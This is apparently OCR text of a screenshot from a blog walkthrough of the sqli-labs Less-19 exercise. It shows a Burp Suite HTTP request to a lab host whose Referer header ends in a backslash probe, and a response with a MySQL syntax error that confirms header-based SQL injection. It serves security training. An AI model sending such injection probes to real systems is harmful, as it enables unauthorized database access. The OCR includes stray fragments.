 Go
Cancel
<
>
Target: http://192.168.67.143
?
Request
Raw
Params
Headers
Hex
POST /sqli/Less-19/ HTTP/1.1
Host: 192.168.67.143
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.67.143
Connection: close
Referer: http://192.168.67.143/sqli/Less-19/\
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw
Headers
Hex
HTML
Render
Your IP ADDRESS is: 192.168.67.143
Your Referer is: http://192.168.67.143/sqli/Less-19/\
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '192.168.67.143')' at line 1
SUCCESSFULLY
LOGGED IN
S 中 °,
https://blog.csdn.net/weixin_46709219